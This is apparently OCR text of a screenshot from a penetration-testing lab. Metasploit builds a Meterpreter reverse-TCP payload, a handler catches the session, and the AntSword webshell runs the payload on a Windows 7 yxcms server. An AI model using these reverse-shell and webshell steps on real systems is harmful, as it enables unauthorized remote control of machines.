 File Actions Edit View Help
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
LHOST ⇒ 172.29.31.62
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
LPORT ⇒ 5555
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Writing 7168 bytes to exp.exe...
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] exec: ls
exp.exe
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] exec: bash
(root㉿kali)-[~]
# ls
exp.exe
(root㉿kali)-[~]
# mv exp.exe /home/kali/Desktop/
(root㉿kali)-[~]
# exit
exit
msf6 payload(windows/x64/meterpreter/reverse_tcp) >
[*] Using configured payload generic/shell_reverse_t
msf6 exploit(multi/handler) > set payload windows/x6
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (200262 bytes) to 172.29.31.66
[*] Meterpreter session 1 opened (172.29.31.62:5555
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
172.29.31.131 172.29.31.131 172.29.31.66 172.29.31.66
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2022/08/29 16:17 <DIR> .
2022/08/29 16:17 <DIR> ..
2019/10/13 17:05 3,142,807 beifen.rar
2022/04/22 16:32 1,032 cyshack.php
2022/08/29 16:17 7,168 exp.exe
2014/02/27 23:02 21,201 l.php
2022/04/22 16:44 47 phpinfo.php
2019/10/13 16:39 <DIR> phpMyAdmin
2022/08/29 15:11 26 test.php
2019/10/13 17:01 <DIR> yxcms
6 个文件 3,172,281 字节
4 个目录 6,175,055,872 可用字节
C:\phpStudy\WWW> .\exp.exe
C:\phpStudy\WWW>